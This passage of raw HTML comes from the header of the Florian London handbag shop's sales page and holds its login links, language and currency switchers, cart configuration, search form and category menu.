    <a href="https://florianlondon.com/customer/account/login/referer/aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw/">
        Sign In    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Welcome to Florian London"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li><a href="https://florianlondon.com/customer/account/create/" >Create an Account</a></li><li><a href="https://florianlondon.com/affiliate/" title="My Affiliate" >My Affiliate</a></li></ul><a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
</div></div><div class="header content"><div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-language-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="view-uk">
                <span>English (UK)</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-target="dropdown">
                                                                            <li class="view-us switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"us","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS91cy9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUwJl9fX3N0b3JlPXVz"}}'>
                            English (USA)                        </a>
                    </li>
                                                                <li class="view-fr switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"fr","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9mci9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUwJl9fX3N0b3JlPWZy"}}'>
                            French                        </a>
                    </li>
                                                                <li class="view-it switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"it","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9pdC9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUwJl9fX3N0b3JlPWl0"}}'>
                            Italian                        </a>
                    </li>
                                                                <li class="view-ch switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"ch","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9jaC9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUwJl9fX3N0b3JlPWNo"}}'>
                            Chinese                        </a>
                    </li>
                                                                <li class="view-esp switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"esp","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9lc3Avc2hvcC9zYWxlcy5odG1sP3ByaWNlPS01MCZfX19zdG9yZT1lc3A,"}}'>
                            Spanish                        </a>
                    </li>
                                                                <li class="view-pr switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"pr","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9wci9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUwJl9fX3N0b3JlPXBy"}}'>
                            Portugese                        </a>
                    </li>
                                    </ul>
    </div>
</div>
<!--span class="lang-select"> | SHIPPING TO CITY </span--> 
<span class="lang-select cus-logout"> 
</span> 
<style>
.lang-select.cus-logout {
    margin-left: 9px;
}
.lang-select.cus-logout a {
    color: black;
    text-decoration: none;
    margin-left: 10px;
}
</style><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://florianlondon.com/" title="Florian London">
        <img src="https://florianlondon.com/pub/media/logo/default/logo_1_1_1.png"
             title="Florian London"
             alt="Florian London"
             width="208"             height="31"        />
    </a>
<script>
    require([
        'Magento_Customer/js/customer-data'
    ], function (customerData) {
        var sections = ['cart', 'wishlist', 'last-ordered-items'];
        customerData.invalidate(sections);
    });
</script>
<div data-block="minicart" class="minicart-wrapper">
     <div class="top-rightsearch-icon top-right-icon" title="Search" ></div>
    <!-- <a class="mailto top-right-icon" href="mailto:info@florianlondon.com"><div class="top-rightmsg-icon" title="Email"></div></a> -->
    <a href="https://florianlondon.com/customer/account/login" class="top-right-icon">
        <div class="top-rightuser-icon" title="Login"></div>
    </a>
    
    
    <a class="top-right-icon action showcart" href="https://florianlondon.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <div class="top-rightcart-icon" title="My Cart"></div>
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                0
            <!-- /ko -->
            </span>
        </span>
    </a>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/florianlondon.com\/checkout\/cart\/","checkoutUrl":"https:\/\/florianlondon.com\/checkout\/","updateItemQtyUrl":"https:\/\/florianlondon.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/florianlondon.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/florianlondon.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/florianlondon.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/florianlondon.com\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/florianlondon.com\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>
<script type="text/javascript">
    require(['jquery', 'jquery/ui'], function($){
        jQuery(".top-rightsearch-icon").click(function(){            
        jQuery("form#search_mini_form").toggle("slide", {direction: "right" }, 600);
    });
});
</script>
<style type="text/css">
    .search.results .product-item-actions .actions-primary {
    display: block;
}
</style>



<div class="block block-search">   
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://florianlondon.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://florianlondon.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><script type="application/javascript" async 
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=TBgpb6"></script>

    <script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0  category-item first has-active level-top parent"><a href="https://florianlondon.com/shop.html"  class="level-top" ><span>SHOP ALL</span></a><ul class="level0 submenu"><li  class="level1  category-item first"><a href="https://florianlondon.com/shop/new-in.html" ><span>New In</span></a></li><li  class="level1  category-item parent"><a href="https://florianlondon.com/shop/handbags.html" ><span>Collections</span></a><ul class="level1 submenu"><li  class="level2  category-item first"><a href="https://florianlondon.com/shop/handbags/anyaclutch.html" ><span>ANYA CLUTCH</span></a></li><li  class="level2  category-item"><a href="https://florianlondon.com/shop/handbags/mini-vienna-bags.html" ><span>MINI ANYA</span></a></li><li  class="level2  category-item"><a href="https://florianlondon.com/shop/handbags/sienna-bag.html" ><span>OXFORD TOTE</span></a></li><li  class="level2  category-item"><a href="https://florianlondon.com/shop/handbags/mini-sienna.html" ><span>HIEDI TOTE</span></a></li><li  class="level2  category-item"><a href="https://florianlondon.com/shop/handbags/mini-meghan-bags.html" ><span>ALAINA MINI BUCKET BAG</span></a></li><li  class="level2  category-item last"><a href="https://florianlondon.com/shop/handbags/amelia-shoulder-bags.html" ><span>MINI KENSINGTON BAG</span></a></li></ul></li><li  class="level1  category-item active"><a href="https://florianlondon.com/shop/sales.html" ><span>Sales</span></a></li><li  class="level1  category-item"><a href="https://florianlondon.com/shop/accessories.html" ><span>Accessories </span></a></li><li  class="level1  category-item"><a href="https://florianlondon.com/shop/sample-sale.html" ><span>Sample Sale</span></a></li><li  class="level1  category-item"><a href="https://florianlondon.com/shop/phenomenal-woman.html" ><span>Phenomenal Wear</span></a></li><li  class="level1  category-item last"><a href="https://florianlondon.com/shop/leather-care.html" ><span>Leather Care </span></a></li></ul></li><li  class="level0  category-item level-top parent"><a href="https://florianlondon.com/about-us.html"  class="level-top" ><span>ABOUT</span></a><ul class="level0 submenu"><li  class="level1  category-item first"><a href="https://florianlondon.com/about-us/about-the-brand.html" ><span>About the Brand</span></a></li><li  class="level1  category-item"><a href="https://florianlondon.com/about-us/philosophy.html" ><span>Brand Philosophy</span></a></li><li  class="level1  category-item last"><a href="https://florianlondon.com/about-us/product-care.html" ><span>product-care</span></a></li></ul></li><li  class="level0  level-top"><a href="https://florianlondon.com/phenomenalwoman"  class="level-top" ><span>PHENOMENAL WOMEN</span></a></li>            </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content"><div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-language-trigger-nav"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="view-uk">
                <span>English (UK)</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-target="dropdown">
                                                                            <li class="view-us switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"us","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS91cy9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUwJl9fX3N0b3JlPXVz"}}'>
                            English (USA)                        </a>
                    </li>
                                                                <li class="view-fr switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"fr","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9mci9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUwJl9fX3N0b3JlPWZy"}}'>
                            French                        </a>
                    </li>
                                                                <li class="view-it switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"it","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9pdC9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUwJl9fX3N0b3JlPWl0"}}'>
                            Italian                        </a>
                    </li>
                                                                <li class="view-ch switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"ch","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9jaC9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUwJl9fX3N0b3JlPWNo"}}'>
                            Chinese                        </a>
                    </li>
                                                                <li class="view-esp switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"esp","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9lc3Avc2hvcC9zYWxlcy5odG1sP3ByaWNlPS01MCZfX19zdG9yZT1lc3A,"}}'>
                            Spanish                        </a>
                    </li>
                                                                <li class="view-pr switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/stores\/store\/redirect\/","data":{"___store":"pr","___from_store":"uk","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9wci9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUwJl9fX3N0b3JlPXBy"}}'>
                            Portugese                        </a>
                    </li>
                                    </ul>
    </div>
</div>
<div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger-nav"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-GBP">
                <span>GBP - British Pound</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-ALL switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"ALL","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>ALL - Albanian Lek</a>
                    </li>
                                                                <li class="currency-DZD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"DZD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>DZD - Algerian Dinar</a>
                    </li>
                                                                <li class="currency-ARS switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"ARS","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>ARS - Argentine Peso</a>
                    </li>
                                                                <li class="currency-AWG switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"AWG","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>AWG - Aruban Florin</a>
                    </li>
                                                                <li class="currency-AUD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>AUD - Australian Dollar</a>
                    </li>
                                                                <li class="currency-BSD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BSD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BSD - Bahamian Dollar</a>
                    </li>
                                                                <li class="currency-BHD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BHD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BHD - Bahraini Dinar</a>
                    </li>
                                                                <li class="currency-BDT switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BDT","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BDT - Bangladeshi Taka</a>
                    </li>
                                                                <li class="currency-BBD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BBD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BBD - Barbadian Dollar</a>
                    </li>
                                                                <li class="currency-BZD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BZD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BZD - Belize Dollar</a>
                    </li>
                                                                <li class="currency-BMD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BMD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BMD - Bermudan Dollar</a>
                    </li>
                                                                <li class="currency-BTN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BTN","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BTN - Bhutanese Ngultrum</a>
                    </li>
                                                                <li class="currency-BOB switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BOB","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BOB - Bolivian Boliviano</a>
                    </li>
                                                                <li class="currency-BWP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BWP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BWP - Botswanan Pula</a>
                    </li>
                                                                <li class="currency-BRL switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BRL","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BRL - Brazilian Real</a>
                    </li>
                                                                                            <li class="currency-BND switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BND","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BND - Brunei Dollar</a>
                    </li>
                                                                <li class="currency-BIF switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"BIF","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>BIF - Burundian Franc</a>
                    </li>
                                                                <li class="currency-XOF switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"XOF","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>XOF - West African CFA Franc</a>
                    </li>
                                                                <li class="currency-XPF switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"XPF","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>XPF - CFP Franc</a>
                    </li>
                                                                <li class="currency-KHR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"KHR","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>KHR - Cambodian Riel</a>
                    </li>
                                                                <li class="currency-CAD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"CAD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>CAD - Canadian Dollar</a>
                    </li>
                                                                <li class="currency-CVE switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"CVE","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>CVE - Cape Verdean Escudo</a>
                    </li>
                                                                <li class="currency-KYD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"KYD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>KYD - Cayman Islands Dollar</a>
                    </li>
                                                                <li class="currency-CLP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"CLP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>CLP - Chilean Peso</a>
                    </li>
                                                                <li class="currency-CNY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"CNY","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>CNY - Chinese Yuan</a>
                    </li>
                                                                <li class="currency-COP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"COP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>COP - Colombian Peso</a>
                    </li>
                                                                <li class="currency-KMF switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"KMF","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>KMF - Comorian Franc</a>
                    </li>
                                                                <li class="currency-CRC switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"CRC","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>CRC - Costa Rican Colón</a>
                    </li>
                                                                <li class="currency-HRK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"HRK","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>HRK - Croatian Kuna</a>
                    </li>
                                                                <li class="currency-CUP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"CUP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>CUP - Cuban Peso</a>
                    </li>
                                                                <li class="currency-CZK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"CZK","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>CZK - Czech Republic Koruna</a>
                    </li>
                                                                <li class="currency-DKK switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"DKK","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>DKK - Danish Krone</a>
                    </li>
                                                                <li class="currency-DJF switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"DJF","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>DJF - Djiboutian Franc</a>
                    </li>
                                                                <li class="currency-DOP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"DOP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>DOP - Dominican Peso</a>
                    </li>
                                                                <li class="currency-XCD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"XCD","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>XCD - East Caribbean Dollar</a>
                    </li>
                                                                <li class="currency-EGP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/florianlondon.com\/directory\/currency\/switch\/","data":{"currency":"EGP","uenc":"aHR0cHM6Ly9mbG9yaWFubG9uZG9uLmNvbS9zaG9wL3NhbGVzLmh0bWw_cHJpY2U9LTUw"}}'>EGP - Egyptian Pound</a>
                    </li>
                                                                <li class="currency-ETB switcher-option">
